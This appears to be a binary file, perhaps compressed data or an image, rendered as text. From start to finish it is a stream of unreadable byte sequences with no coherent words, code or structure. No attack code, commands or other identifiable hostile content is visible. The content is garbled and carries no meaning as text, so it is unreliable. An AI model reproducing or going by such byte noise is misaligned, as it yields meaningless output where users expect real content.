N|��Xa��+x��.���F�3�6��0�S�P�-���}�Ϗ�l��B��BlM��"m�0z΁�c$�'I���,�D7ٽj��T�	�2�E��שe.kɩ�D�<0�/����S�H$f1��̟�b�Z�)T�M�z��R�GG�ųtl����f� �<�0�:���lIq9��NXh/B��w��E  ��y��'\�v��v�	�̂�Ś.������2���������̴��q!��C�Lҕ�P*ܓhq�����ms��H4��mD!��a"�	�� ���J}�Z�Ԧ��i�tZS�n�#�l�ц�],�l?��R���p��lc�*O�iU�`�-��G~ ���SB7���H�a�a����bOd�5��M�4,[X3��L�
ZAj�&3T����sX�6�`��Ld�QN.���c�4��.W	�%tUb������]LU:���U����Bt[�&f���np�=+rL��;n+��������I�h������{y�w|L�讑`Kw�8���� l���ź",a�ki+>���1/�����{�ψ!qZ�\o���H4O��S�$9�Mtf��@@{�l��`�\;Z�A;��mKI:��T���3����x��E/��ڏ��y2V�u�y����cЂt���	���A2��ê_��Iڄu�e+�vY�Fh���M8���	�+���t}�����������I�\(��D�.� d�ܜfGFasѨ�~zhNF&5���h�$�����p�nl6T�.y�N��<��(-S��Lӛ�Y*n�����&u�����Z�%���1!��z8n�Vp͒�̺�g PV����U�P$Pg_���{� �=r�]�p�H��ä]�����l�zm���f���R��DAο��d�~��L�ޢc�(�pN*����!�)���n���"���[)5Rˣ��<��Y<����G$ӜƩ1M�3�`
Gm�yu���׫NF�5Z����?²��	���V���/����_��qQ�k�_į&�--4��Ѳ��O�7�� ox�� �����`�6���p��xw7=�پ�����[�	w������!��!�e��í��Z��.�> 6`/�X�|�r�ǭ�h��tz`�u�]��5�MCp�0H�E�e��������\Դa���Y��Q_�eQ�������
�v�)��a�e�5a,A�]!�U_�]>�����` �a�������!ʡ�8�*��$�����M���{`� j��UO	�ɝ |=*�CT����	����6�O�������%��N�դ���B����R�O���!�)����+�"��b��ER]O.��+��XUE���RXr�.j�����4�!5�B��!6f�j�6r���!^ʞ�#L���9�0";�B!�i[	j�	�
~���I����6���B_'�'ޜ-N_��
�Z�`d���ޑM�QY����W��/f�Ez$Hnd�$I�@1VX,��E�0�d`���Q#5Ε&��x�GicN�Oޤ��ct�#9�Tb�I��9�!S�Ǳ#T���UV%UV�Uf%Un���W&">��Xϫ�fq_�
i$���Z^�e\�eG����,J�M݅Y�Cҽe��A�%a&Ub�$` �bn�ą�X�cn�e~-��$M��5�N*��ꄦh�7�澅&i�&jF	���i��7�f8:	R�&R���@S�fzXTg�I�1p����m@r�r""�#X�\�M2*�Yf�
!G�aa[��[�e\$\rW��f���⡀�=�*:c�9f+h�>��|B~ۏ�';Ş~�_ �U��`E
T&]*	�
gr&���A�f��Ʀ�^�k�f�@(��f��&�F����n��V�A��T���&n�&��(z�h�G�����L��=��絕�
"��<:���΂/D��tv�G���5�2��VӁ~'x�'�]�~��G��2_jHd�i�Z�[�E���x�ຐC[�i~ҩ�jiE����с��80h�:h�,E�+�&��.*���֨�"�g*���J�f�Zj�6��nꤲ��:ꢊ������C;��dKa*&�9�<�*����=�*��j:�*^�����)����p���B'���:()�F+$F�����f�^)9䑷~k{�菷�bF�b�(#���G!��g��%��`����)'�|�i�֧[�Hd�SU�O��SLc������Υ��k�Bl�J��R,AZ,�V��n,��S�z,��촢\<�Qɞ�.�����)��,�Ƭ��,���J+Ύ�XRk�^,����:lc�l��d�&��k�*-�>l'�g�ګ�2��J�~p��MW�X��B�V�` +1���ٞ���mǖmڲmۊ�Ն,����-��l�ڬ�������R����.������̭�ƭ�m��,�d`���j_�m�~��b��rd�f���D��E����צ�6��-�­ܢ���.��n��n�".ݒ,����������/��-�/�&��n��6��>�������BC�^���n����M��.�B-��ۚ/�n��h��
E ʕ�UӪn�Jc��¸�n�֮��l�z��0���
��-`/'�7p��
��<o�B/�Z0_pop��O���30	�/�1�]�,\�Lros����� �Z\�<�0��)������Z0�q1���*17�/q?���K���l��rp0��{1���1���qsqOp�bq.OU��E/�د1q���q�0/� �%�6aƈ�,?�*��I���1%W�%_2&g�&o2'w�${2(�r�
��}�z}q��*�+��+��ò,�2-��*sp�.3i(��&��$C1�� �'��p�2F�@��^7r�Ar$�����C��5�Cmus�y�7��8w\�nޱ&��r-�\*�r;�3<ǳ<��3=�s=߳-����W�ʗ��^ 4�C�őz3M%�//�D�CX�C�D;�=��ݍ�/5*�v�G4H��H�4I��I�4J��8�t;��J�4Ls-��K�4M��MϴN�4O��HP�P���Q5R�R�O7�N?5T?uM�4UW�K�tK��Vo5W�tt5X��X�X�@��I�2T�Fot¢5\ǵ\ǵU��T�uNG�S�4��S�O/�`'5a�%	vS;�L�^۴c{�]��\O6eue�u_T�Z�5f��ue6hSvVCvU��T��J�uc?u[(6c�ub6S�6m#�m��l6l��k��c��U�vL7i��K�6r_vg��f�5��rG���(��ZX�>P7v_7w_wu�v��(x�x7[�7x�7z�w ��>�7|�7{�7}�wx�7}��}��)�~�����x�w��w��7���y�wuwwv�7z��?�xKx_lw>����;���xv���_�{k��78�'���8��x������7�8y#x��x��Kss�t�k�7��x[�����y�w�#�wG��_7xx `y}#x����c9�o��C�vW9`<Ò��O��烛����8�˹}�x�7�����9�����w��x�s��O��s��/:�7�������x<T:����Ӹ�o��/ ���g���y�sy�4�)��)<:�����:�[x<�����(`��븨�y�{z�{:����:�����8��ބ�Zߺ��:�G��O���z�w��'���x��:,���{�����;������{�+���z�/��(��9��;�绾{[��w����y�kz���,A��,<�+<�����;��������z����o<�w��[��9����gz����;|�7�
���?|�編�:������������������<�k;�s��;̻<k,A^��:}�O=×��o:�;�x�O���<Ї�؏�����Gz�#=ʣ;�K �C=c-����>��+����o��_<��=����t[��}�<����/=�?a��=^M������=��9ͳ������>臾�󓵻Cw�9�+>�����<�G�b����ꬶ���C��������{�7������?�'�}�=��:۟��{!�J=c����*�̐z��*���Rt�y�������{A�:�+��덳+���?��x�����;Q	de� � 
*l���AT� �-{t�e[6�����uR�T+Y"�ur����h����$3¹�Q"E�^m���3���s�jT�P� a0kV�[�v���lX�cɖ�j����%��B��h�5�A�� ���jJ�\�tG�U*`p�Q���J;���{v���nو(>�I$@���:}&@�A�Ht�0)�C6�8�@�"��6��EEh�w\���T���zt�UW�`��ċ��GU�>�.�8[�����ݗ��#���׷��=�j9��3Q��a%���L����� ��#�3�{ʌ|KB���0����OÕpg*	'�gD��@�#bį�QQ�D2p1:����)�ԓ�(8*�GX �;��K���:d����Qนh`��h@"7-����00�L4� �5`�M���$+��+Glq��>���@�R���� ��S)D�x@2�l��HQЯ�n��X��q
"�
�8���H/+0������#'�d�\��a�EA\{��W+�`���S�X+u����2�n�.���vѓ�;� �9��N�|X��.��C̞hB:A���+��˔�~��w+S@�RK9�J��Qm���T�T��ք���g��3��R4���=T|�Pf}*f��J5D`ǆ�B+�(#�Z�C���.�j?��.�h��Hڙ:�r�"��b������6�a+�]A۴�ض&�)�J�^�c��-PE��t!�%��p$j�J��-�`�V	_�f�B_�%���3%"4��XUF��&"�f6���QA �;G�b���s��a�1���+�҆��`%U�S��y��cܧ��)tu�x6�Q�M������2��&8!��/c��A�#7���Ɇ��a+y�C������zf��^��>�?�@�/^�0	L �恿Y��#�}J灮� <��8�Aj�F���B���M�9���L(��@e&Ċv�x ��R +H
�g*�ް����<��ʰw��-aV��0��>+
mj�0�T���q�P�^��f+TF
������-|�0 ���,܊��[�n��>"P�����D�����!��4�(�+U���?XIK��!�FC���_���7r�BO�Y�)��0�0 ���@� p�T�!�F���<�EO���͙�kWL_�fɣ��`�b�����"X�� X�@&����N�<��L��I�P��� P lDC	��g7	=��B���FhNI)��+�YA��VP��b	�#g��0����x2� 4e+{��S��\ �g WP`$a�����1aQE�N�Fb�Rn4j����|NF��5��k�Dj�5�V�s!=��"?gЀ~��r��)O�X!�����U���bͧZ�����0� ��W�j�;�r��{�^��8��E�e"��n��x�G?�=�p�p���&`������ �X����V�lzS+��l�k�֒`Ze��d�f��ӯ	Ձ3N�T�2u�^���P���T����HrE�U�Ӿ������@�I�X`wb �)ʱ�R�u���
�ܬc��{(s씷�2�T��/~�����Γ�=�>`�A0Gq�]�J˜�.���6u�D��#2���e,�����7��ZF�u��Yl�$h�c�:��\{�a|aG �2mK?2��!պpId#ӯZ;��CL�*�����m�u��c�}���[j�����=% ^�`�=�B��l�O�E���:���	���XW.�W?��!�+&��������:1��.��(�5F� �`i<ؑ���GϷ��F��P���0�Վ�VZ����3�9M['3�4ё�\�_3�Hi $B�t�#��Rp���L�	_���1�eY,PB��e%�������M��U�k�'Z���Mb5�}�h��g�B9�R���`�(zs@iu>G�<������`*�t��k C'��Z�i+[�Z[1�����q��#�}õڍhr�����O�6N�)T�:C�q�4}, NѦ���mB�)A��6�������T�COqg�)��r4Āf1�3hd%���^�-ؓ���2���֨�;�s��$`�ž���s��K�U��"�����'%ˬ ���$s�;XB�NA�Xc��Ql�m�HM��T ��Ay��+ؚ��.jm�Q�Y�<}T�Vˁ
��U���S}�e��,ٸY�Q���7���������u�y,Z�vv��Mt��Y ;��ꕳ�{���K�����Sc�i#��u�~ow��	@6�OR店9�I���)�*�������>�  o9"O`�y���.-eT++rf�*C��2�1@�h�l�����H��NoҢ�dP�� ^�9f���j�� � ni�@N����pMi�`� i֨�`����Y�k^#�܃�k��̼������k��l	��)�
�����*��N�b�%$ �" �0i������bA��c��φ&��4�"�,�ߘC�>� )Hb�. %�·��/p.�c�H�D�T>O9 ��ڼ@	cJ !
t�� h/WX.�|�wQnq��c��&�v� !Uj}"`�|q	���l� 
 �j��t�Y��5L�-j����,��� )������
1+��)�!��Ͱkh��������.���q�Ǝ��,���2�o)�*�+�`b�c�Mª#
$?n�K��/�$c���(�\ �"�e�L��p���$Ф�^/j��.�~o�������?&������)�(|���c�t.�j?.���Rf��h�� 8�
��=α�B!�!��A�����j+��I[�������!�p�V�	��B�)1O ��ί���0!���k[<�aDBF� a>�:Lq*D���+�2+K�M��$�p�w���ALc��)��~S$`V`���.#u�"�'�.:�B��(է��0=`p�fP0�2��� ;��Ş���-�2=�mS�G������h�������=a)���#cr� �1�C���.����0���b�Pӻ�!�i��p�
S4)t~���J`2���m�1���FS�X��P�'Mg�!�hhQ�"�Na@�`�,<�*zҮ��6�+@��C%Oc����7���ӽ�!�MNHOB�,�&�f�
U�+�Rpo�`�<�-�3���Rh�2@�o��<�3`�<��Nc
.��Y�q��UL�cA���n��0)t�P�.C)�� ��J@��1�$���L>�C��43E���i0=����3
�O,l+H�+|u*HAX��Rr+T�$��d�����"%�5����G=l9k�X_���.-XM�c0*0����	��lѧ���<� �L����jj�)�]��=S�=���`�;��(��T��Pb�(�+D�D�De����*��/�����<�� ���,�^��#��l5��o11EVE�d�,�.V����9�"\��gh}��.�X��XÕa�@X�\�B�dX��! i/��.��~hj������9��s�e1pg*` %�g�bkY���,N���5�x��5R	P��H[l�!t�]�'�~�oa�6�?ч
���^h���QD�b�SE�����cݰ!E���RVe�����K��� ��r*J��.��ޯfsT�eg�6X�ZKd'�39$�w{vh�Vh/�MAZ�kI�Z�:���DJ*aX��aHO��p�6+T��� _��VOh�tl
 }Z�@�� ����O�'W�q�!,��Wn7nY�=7��!qK��v{�by��D�+v	4�Sa��"t��u�V�k3�uC���H�R��CU�dt�Pe5�AU�C/��`[��8�cu�j�Ԋ�h?�RX#8x�'i��J�x�"���k���`�C�����6�z�nk'�6��T��{M��&}WXB/�Xh�X���m�G�ň���4n��<�N�W��f��OV���d� Pp�اq��;C@O�O!Ɏbn�~�M�v�g���6X+�+�+P�N�j�!IvBu��b���V[��P"I�0/�e)��=t0�̓���4u�@�ASw۪�c8Pz����Vj�ٚ�����
6�yšz�6�������Y��H���+����i��D@�,�)�鋡B�.� ���B,w:�p[�,ŨZ^n�����p���0|h9aA ��U���Db�L��5�.`G�q^�_X�#8z�y�����P�+��>2�Ese� t�zR�,�D��h�SGX�:��JV�S�@�
r�v�.�A0aute��������'X��K|������u��:y�ئ���8�����TJjZzGQBpZ�š���U�64�\���}sw�u�(�CF�vL�᷌|�^��if�<���H�cj^����I���ip�� b� A�I/�G�_�� ���w���w�kk}�/���h�O��=���l���̾/"5t�u�3q5�	!sW"�mv͛��n �zS�w�ذ�"�����پ���/�
�B����)HR��33�Vj���KԹ&q!\��H3����0(��A�Ɩm�����3�Q�Zj��T}[Z�؏Y*7Ei��sJ~H[�?�lRD���{�^��hh�~#w��`�i;�vP�h<�{dg��+p���Wĩ�g�� G1���jT/t�qՃ���[1gVq�t����ϩr�������T�BS�Kv�P��g��=0 ģ���V�)˫�r����ʝ
�~ ���l�a��҄`L��{	&�}�J!�!<r�:�yE��1Ũ��W\�9��|���4=g���	x}œLNe�Ǐ]B�����]�ˈ�T@���o�ס� �`��� ��G\ʉ�����<+�V�n!���ږ����ʨ�:l��oW�i6wQw ����u�,�RVߍ����A�n3	�3�uRk1�i�9�?%��ݿ����s �����{��zs4��;��Yj���5X���am�X���{G`���ئ�~��乸�*p�@ϩ��7�Eg���<��
���zD����>�Q�Xc69��^�ד�}[�+����������5')>��vټu�ѕe��f9����;����ܖٻt�e���U�YͰ�C�Pu�w��W���"�+�n��ҝ�Q8> �Z+�p��	0}fF�裷@�����w {u�:)��\�=U����7�ܳ\�O/r]c`0�՞ץ����i�T���I`O�=�_�wa��P����ɿڟ����\�N���}!ލ�� IR�
�M˾��IX!�AÉ�@ ��;z\h#B�hbN�3y2�,��!�b�b!��D��d�4�b��Dy��ȑ%��2�I����qh��J�m�X��ͭr�|5�ФU���6-E/q!C��4Ԫ%���*^X�b�ƃ��y���kw!��+��c`�6�+*�����Ȱ�-c�)"�b0p�۾����(3���=�w���;�1�bf}*,y�k����;oμ@!f�@ҧ��p;��� ����Ӄ���xφ�|����3O?à���rM�7�sM�g]z,��&i<8�C�FJ�g@�DU��k"���C*|4Fl8�X��"�H] ��2�#��E��|/.�ӌYt!Lau�BUCI���I�O2��A	B�R$Xi�YN�SO?Yd�<��b���ni�����p�Y��CA��p����5j���eM�'�-�V�.ZE��1���\C�V���֘�q��Pop�'Eh# ��X,;��O>�B	ȁ�j��q��3}=� v��r ��{|���f����~��yة�",*�p�x1������U8rK
䦵sI$�3UVV�`�OE�;�Jd�Б�`ٕ�]DCMX*I�5�t�>[�oUb.d�P��#�Yظn�h���>$�F�*cʛos*�B#�6E���Wb�iA�*�=��@���thp�p�p�zjhk���Yѣ4�C�Zk�-Z�UtG������-�Ď���g6�nk#@�2ב*����ޭ���_A�*-�����Õ��)��6�=:��"x��" �!�K�����*iS�������	�{TOd��U!�t�DQ�
���LCP��Ѭ ��)����N���͜��+�����#��(w�i��zڥ�AHC��*���[�<�o����w�.6P)�A S3��f*��2T���H�%�א�q_{���*���)�d�`�T��]��VΨK��ud�p�gC
0���yp�+<|��� ,nO��԰�5$3���@�9riNVv�^GhBA��$=q�J0�v��(4R���:���J[�@!*0 Y�)L��Jf���1�@RX�)NxdrbZ�W�V&���H8n��ʩ��SC�p3�DFRe���:b� c����c���H��Q[�$��Q�Qq� ;	AV���*�A�t�K\z ���җ��H��4�v����p�z�l�i��Π����U�ab�,�E!H�j���ԂE�� C�)<f���~��e��KuyR��e3� �ɏZ��٪���$�H�RK|�%� �c�K�U�R��e����]���8�8�vPy��#8戡1E�x�Y,C�8ͩ!s�S��!A�)4���b�jNcs�P"��Błi>r)��{?�*#�JG�ʕ>m*���U_f��)Q{�!Dh���"
ij�9���4�M�:��ٷ������=\e b��a����a�0E��aO���]�tJ�8���oũT�-�%��A�B�2�,c��6��ۛ4D$$�WFI�F�a�!i�$�2o�tl#������s�KS��x!#� <x�[���Lm-O� -Le!�-jE�r����o�~/M�׭G�*C<����LC�jHK�Np)9b6�����?�A����,D����|����at�Ɒx=D�Y���X� -�7k ����|&�dl�a����bli�I��	s������`�T�X�)m�O���`����P��O:�UBR�&!�FSrr��AWK�E�&�0�
E'<�XDW�RB�d��
�j���HG:XPQ:���0�Lx/,�������TG�3���S NR�:�Pu���jV[U�!뭏�������j�`W/As��,�b�p�,�w�`	�Dv�,��30�m�!
���r\Z!;ٚj���cN��P��}����4`�&���B U v6F�egז\t�n�6��(%�G	���N)y��s��1ۙ�%Ȃ�:zf:��a!0��F�*�TT45�uqGO�]e�A-�4��Ո�t nJY7$���������]����u6��~h �'2���m"�2�eM�`�l��p5�("�SK�D}�>�	��#�p�aL,Mg����5-k [�݃���M�g����7zߝ�?��$����C���3ƀʁ�I}�N}��Đa��e�cr�2�Nu]�43�k���R72����nW�!ǕJ�$3�"Ols��$�:�ٰ[!k�7@�ҳ���jN;�R�>��ux����DCG5���~�ӝ��?;��-^W��wưs�4Qv�P��m�P��jXv~o�V�`X��i�'k/m�yܤ����C0y�#X�N��6?p�A�Gz�e+��M�u��Ƒ,v ��o-VcH'���b��Y��v~���u���&=�{NR7q11¥e�$?�.��<.rV`Feq�p{�GҕR�#�_)�{_A1 �}8��
��PH෈��V�ֈ�
ig
��(��؀���=PeG�
�x�����~�P����j� ���
����Ww��h?�� �z��'���X�ՃG�K� �W�$popy;	�A�ܤM���X;$� ۡ��	����L��?ݨ �7ec��d+`��(��z���v[�>4U�s%F�f$(eK�fs��\+�g� �$�1�hn8 -�#�P +�#��h=�h1�|`X�S��}�wA�zҳ����dG��@_~���`���h�;��G�H����2�@i�b���`wK�X��Hw��7��Ji��>�������c��X/�,Á	A��g@��x $p�?�֤�P��d$��Mq  �y8�y˒K����X�Y��-WW��(D�s)0���p���S'P6�1�3F�G/h�;]as��Qa8g�޵�#�q9�9r�0yE|�E|�QYs��<���^�T��B�7@�7� 
P�K�������ω:	v`׈�(��`��Y4cG<Y�;���U�y&��u�Y��m@�P狾8j �����
Q�Y�pX�X;��=��m)��:h�C����4Aژ
��� e�HD/��xY�ڂ 8+ْ���*�����Dyi�H�]H.a�P��|ʃ]��fX5A�F6 F��0Mbf6�%n��SE;*HZ��!>�"h&�7��F�C1��F�8^���c:����dj��)�k������ع��uZ�Ty�S)�Ri����1hJ��iKhѝe�v�f�*z�!.zj��^�����wJ1��+��x�jz�r-Jsyxs �:9~��(������A�ʂ'
��)�U8�z�ғi�>�; �Q����}�C�7&�z
 �F��-��5p��EE�c0-���I}Y�/{��:i(��9�=04�����j�����/Iv~�]���k�tkژ>�a�|:�p�wb
�b�I����
���N�����1����8�����7@���w������Z��� �8�{)���8����6(ڐ7��A[��4eb�:k��,�X��H~[V��!=�"P^���U!/5���/����Sk��g��)/HjF�*�+W0�B��e �e0��ڬ��{m&Y�2�}���Z�����+�A����njJ�������Y��a?0 _��bE����x��$���vz��3Y����A`�vz�*��@�wc7L�h$�;"�U�mh �7��x�ZB�Ux?��d�x���{`Ǜ��`C-�8)j�*�>@�T��Y+�)2�".��@�G�0cK�&�����v����n��z+��gY RA���K�]F�%�R�^�Ɋ@Z#|���J�(IS��d���'�g����y�q0й8lKǺ�6���vr5:�5캰�	X9� ��Ż�k�,K/���Y��W��2�M����0���T�^�mW,0�{��dBhe�;���# C��|��U�4 Je8��N����Sr�<q^Z�]�.�gL �q���%�:h?�m۶K������ȼ�Rl�(q0V�����*;��I.�[�������uj��g�K|�7�=L����ۨP7va���T���"˯ۻ�8^�tq ě���dYD@)2�A�J���4a�&�$ ��@cf ?�`��c�*c��6�� ;Ä���,c�N���`?W�j���;=h��~d��,�.�ɱqC�3;txft�j+�br�gr;�#�GPJ�G|'�	��T2���0�yf�'^�)��&~������ �jj`i�<����)�3ظ+J_Ǭ��A���ӓk����v��'K��Քk��,�dH�,�0��Q�#��m�+D�d=VΎE�s-Z/�+����M�A,q�w�L�8���?@̏�Ի*�U�Ǚ�����Æ]1��}$/�;If+wgӶ�yY쐙H���G�,s��ܺ��c:::��R)�Q`S0��[�;�D�,�E���ִо�I�*�����r�i���y�8�VJ{ �@�K����@I��	�� �:b2Fcw��X�nyb<ƿ�۠�
���� ��Q�.� X��s�Ǳ��i��"����7�Ӥ�:8}��K8r/��@br~F�$���g'���+�F�ē�a�{h���QJ�;���[JP�p�4��w�Bm��9�������3��Ui&�p����m'�����պ���" Z#�[�d���m�V��Ą�:+�]�"�X
��M�KK�E��]�s�+��Z0�{m$n�B�������t�g���f.\�P�m��U���/�\y�ɇ|$l�F.�� �$�%F3����;��;��V0�If�W%2wӱ@hd��;ĝ��X@�Q���QΟT��<>Jm���e����G `�wu��Έ������ $pi� @���,o�؀�F؃.��>7�=��^ض���������Ɉt�Z�n���a)��?e"]�J>���P�f����6��[�������p�9�"���-�6 �;�9N㽾��>��|D�$!]q!Nь�	'������x����ՏX*~�wK��A^?�٭<�b�Rݸ3М��͹�s�6�7�� ��_�o���_ݣ��Eh+B����σ@��?�	���s�mf�O0k��N�.�`"�h�� ����±;��Bm�Z�g&~���b9S+B�n8������I�����A���*�9�ԯ�I?�9o 9s��[o<1^|�.S��x�#H>'�Ӧg�xH&3H���ˀ�K�H� уܭ}����# +�M���ԏV-�a��aD�%�PP�H��.b4yR��k
dCI� 9!Ѥdi�dΕ,gbܙ� �Q�D+Y%��>�5jS�T�҃E%Y�UVj��T`���X�U��%��Z�ޅz �
}�
����;E� �`�?G�4�b��%}����GΝV��aʴ�
�M�)1�A�{K��i�1 ��VjT��[8p��sX�q�8�S͛��0�t��-��ή��ڳ#�a�x�]�?��L��Q1lIM���S���Z���=o�1B��μH(gZ�3�� ʯ�J8(&6z("S2�`�''kP��������0�%K`�=F���=©E]l����Z����j*��J���TPA g�Z��"�DJ��J�J���f/(�\�/�zK� &%�e,Di,T�HBE�[Tѡ�ZT ��$T�iN�Ժ('� �����p�m����L/M���<��9��n:xz�UbF�κi���S�lH��-h����KMW�����h�+����>��T��=��[�)U��6UY,��$���#���6Z[0dӡp���r�m���@@[{��G��5_r��EP/�6�h��� ��נl6�3~��V�!B)z�<�)-2P
}�
 �)���c2E&���"�3�Rs�#S~������x� ��-�c�;�ȝ�
6�ނSJ5?9�g�rvAM��v� �.ڳ-��$���24e�7���\^��n�hG&�H�d�pUMI��l�ѷ�^���pE�����l���<�O(W򫂢�zAh�	}�e<!^	�.H�Y�.��}Н�#�p:��)��^�#zS�$Px۬.���l�iK���/Y��B�L23�y��xy�u֦h�Gޒ�3�?��G�� 3�lR㭪��st�T�S ��g�>���AEoY��DD��	���4��U!*�⬭mpC��B87
TH$B�.���TԢ��X��|���Eˆ�@�u�1(�m���h�I�R�i[
��}Lt�x�h;�+v����Ŏ�.v�CU�R�!q-�ug,H$� ߠ��y%�2�R�8r����z���!HnUaC�Bd"�7�W�b ����92�Y�d��QodoT���9��a��� ����+��̤�2�����v���d�-i�_��>��d��^�p��i�Mh�(48��0���3��i������aR5Cbm����"g
����pFh(���7��2&� n�x!/:���0�'�y�l����U���8���g0Z���3�i
�IEo�dJUzR�U!Be\)���F�@����f;�Ǜ�㌺_@ɕ��3<�+�䑅��DE�="M�Ub�$��J�CgBX���7��$�*�d "��M0��� ��N)�g����JW���ox�W��&�����*��A����,�\�z�e�s�^��_�T����+
pR��մ酤�q��l%H��z��lK"����С��A>i(CJԅ5hB��P�@T�<� ���V�������
bR����T��Fr�(5�,:K��"=��z'�F�%"�-�K���;���]�z�	�>m�:�F�1�*�$��i^�O�{�|��U-���%h��̲r�Z�0�*J��x����⁒@�U�jW�>Kl������4�7�
��@�K�ݓziǙ�0��,ƞ����Z�R�ՠn�&7�1��

P6��g.���Jw����G����ö��\:��!$��ЇFt��hF7Z#w�����#�nt6�d;��ц��^?=����ej���^��Zj,&�J�7d��EHC���t�ǐ��@�	� ����]���h��p�=hX[c� s ��W�T�;�Ʈ��1!�j��/�e#?�&�!�n4g�τ�ʑB�>ב=�p
]� 6�e늙̭����O"C�`���<��L���8�I��٦�r����e 	D:�#��;�H+��+��CG@���<���/Smn;?�|OE��GD�-a!T�2���ls�Z�Iג����EClʦ���um���ݞ�Իn�6`+�t��!�=�"O��9��ܜ��&x0�_��/�^r�L�~o��������P�����'.�����̅����ܚ'z����y��#���ADd��70�W_���ݫk��%�:}��N����E�F/�՜�}�	�Ft�o�y�~_
��k�iE:����k�u:��N�]#�!BM=��ܮ.���y�����ۯ�����8��}̭���2+�ʡ\�2ۆ*¹��P@,��0�	4@	����>[�9��V���P�k�:�4Ѻ���9ճ��;=��6;�4��6����v�1ﳷ�>�*��[���>4�{��b%lj?�k�'l����r&��CA����8������?0��4�2d�$�4<��6C.��2��?ѣ�4�p<��˻�sA�{�@��(��;,A;4����F|��D^s)AI�\K��3��C&�����B�D�s�Q\B�s� H� ��+A櫺(�Ԃ3��Z1\CTC^�E2<@6�E
��R�AеR�BG�>>Ŀ��4TlA�S*��!ÿ:��sF�b�o�J<')G=E�Ds�Dt�FfEj��'T�y4�SlG`V���w��!��0;:Ԃ%@\$�=��4쭆�@7�\�ł���l1�>e���ZGG�H;����s?�T��k��B�Fs$�|�As2Fǚ�ɛ|�#����x$Ex��ŕ�ǟ�ǣY�A���섖�IS|;�=40������J]�����9���H0;؃B�G���!�I��Ĝ�<���ːq��{=4��x��M�>�D���$̵���>�))J��G�tL��;";|�G�[�~DAH+E��J�M��	M�l��M�T����xT�v�)��D��/�Do|Lό?�L��J�S��C�c��4��lD�L���SkMɄNȌ��G��=�F+���cJ�?�\�ӄ����γ�d�z1�D�N����M�|=�,I�DO���Ld�,��ED� P�KG�4?v�O�����MOߜGr:�VL�)|ţ��ɤϲ<�����?m��A�K�������$Elj��t�ԜK�QS�7=�����NΔI�$�L��>}�e�"Gh�>;�Q�Z�  ��#O���#UO��I?����>mGj�I,��������(�I��7�S���C��O�<�,5R�d	��uK�l��Lք�*�Q*]��Q.�����+�l˯��2�MҜQ�J�LS�dP$]�eE���8EUU>�<V��W�)` ��ZE��Z5�Z5�^�U]�Ua%�a5� ��b5�*�ϸT�	U��q��|Nje�������c�m�V���n�Vq%W�p�
X=I�"@!0b��d���Wz݁���c��|��}�W��W~%X�Eذ*؅�����]��;�"HՋ�،�XP�S���ؑ%ْ5ٓEٔ9g0�O�SU�N;W��ٚ�ٛ�ٜ5�j
˗�Uӕ$'��١%ڢ5ڣE�}��"X��П %ڤ�� ��X��@(��o�Z�M���'�!ا����,��"��0,�)��ڻ%�T�*Xhٰ\V�]�e>��0�Í(�	��m����m�=��=�#Б�Y�=N��%h�Z4�ҍ��C��9�D���t]��JZ��؝����]-����]�u]DR;�D$Ѕ�e]�Eޚ5�1��lZ�sڗ��A�[���BᕻH��%���-9�kݸ�^�9���������^�^.�_�M;�^߅���ݫ���]ܵߦmZ��;�-��-��Y�܊�����E��0.� `�ޗ�Z�T�������5�P�.`MV������ݷL�#N
�O�zƽ<$��QMm�N3`��nZ?��#6b����Tf�QD����+��U��
�����`����̵|�^�N ��dSS-;5�z�Mi�A�{G4n��l�'vb#Fb%d���An��^��VIm���F�I-n6���2.�`!,��X�!vY��FpL�;��h�OBmc7��OV��AА�A,�S�LT4��Da���%����5�_�_A�B��NVT脺��b��d��`�d�kfg��]�I�fl���*(m����Pb8`d�^�Z�NN�AX�SS����~T��D�����Ҹ��pe`���?��_��,Ȃh�� �.h��c2~P)�F&�k��j���>�H����"�v捦�A��g���fIn�n(��nF P4�(Ȫ,g>�O�\ML�{n>�<e��Pzv�v�S3PWK KE�P�S�c-��Y\Nb]�e�.h�N輁8{	1��f�_�er�j��i�-�e�ZJ�h�Vi�H�6��뽦k�f�'؃8p ��=0�R`�U� (l�Vk���� ����Ǟ`K�l�}�����1�m�[̝+�4�P���J�W�P�B���N(��zN�T�R>QQ�=IU>wh��v�6�8��Nn�N��f�=�V��+����d�ױ��^,�j&�G�S�ǣ�S���#���(�IV3P�>go�I��f�����o�m�����h�p��h �o�U��>�¦�i�/��kg(xp˶��k���[�m����p��V�&�&b֑҄�e:D|��0��m�9A�63��?��� ��r���[�%` 3��|� i�WDÂ��}A	JZ����AJ�U[���(Wk�FF�haS��kUf���6w���bT��2:O��nf��=���:�}��)�s;�s���8�{�Rhf�p���3Hi
O�: 13���'x�-�'p���<�P��2p���s6s����Mu'/�j6U��Tj<�! ^2���Hm� PX�f�govhgvP��o��fk8��+���������mX�p������c�WמnB4�i��f..<�h���f���-N� �%�ڽ.̡��f.��2�~W1��2t* N�1�.��v��x ���2+o�!����L�bJ�_��\=y�G�r�+���'Ѿk�b�`4m��.�Q��5jE���dz�w�oz���~hl3v�P�N?�s� �刾e$�v��*_Ňw3�!�1�C�p����w7�y�U�f �>����{�x�q��� ��r���$P�$��}������(?����$(	�Z-��38�b�|��#*�@������ �I���>&^ځ!r(.��D�%�
yJ.v&7�~E�v����w�V�1hP�n�p+�e��Tp���Z���;���Ѣ��\����7l�d�ז�vf���*w�Ԩ �w�p�n��=���m��!��������Q��K�k.bi���&�x!{���Z"k�#�%��.��� @�@������}>ݷ��P�S� ��ti�$��BT(�`EIN(C'D�b>���@*�V�&��������M�I��bS�:%A�*�]���:�k���
��s�߿"�^�3��ʖ_64� �e�03�1�䉈�M�=´�'5):d�H3)����ݽy�����ɘ��)H�<\�*͇N��lɂhb�B���.l��.~<y�9o�gE�U��߿w���E�y������}��R`<>ű0�ag9@DCHxYbJ�d]��:e��A�^mj��
+�؅�.f�3�HV���P4��C�W�O=PR�YD)PF]�1�_�<%PK��LVtE�eWu-SUUiy�U[D�U�>`E�'gZ��at�XUs!�؜zJ��ʈY�d�$�Bg�ZfB�2��{8���	N:i"�j�f#e�<�i22�� ��:��H�*����#:�Ѓ���⭒!jG�@ �B
ਖ਼����Ǟ���I��D���L�m��r[�E�յڎk� �A�fe��(ߔ�m���;�X`C���m�Y��=A餐F��H�
�A�:�F�{��Dg21�s�q	������h�0'zǨʰ� $�E��=�Y�M]@�L�O���;&�b4�I-������r��<͖`Sn!̒a����_��]���vj�����9���_<j��(���	{��
